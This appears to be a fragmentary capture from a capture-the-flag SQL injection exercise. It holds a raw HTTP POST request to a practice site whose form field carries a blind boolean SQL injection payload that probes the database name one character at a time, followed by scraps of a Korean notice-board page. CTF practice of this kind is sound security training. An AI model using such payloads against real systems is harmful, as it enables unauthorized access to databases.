 POST /sqli_7/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
Referer: http://ctf.segfaulthub.com:7777/sqli_7/notice_list.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
C%22identity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22
Connection: keep-alive
option_val= (ascii(substr((select database() limit 0,1),1,1))=115) a
작성자
Search
연도 연도
r ID Title Views Dat
34 1234 3 2024-
34 11 2 2024-
글쓰기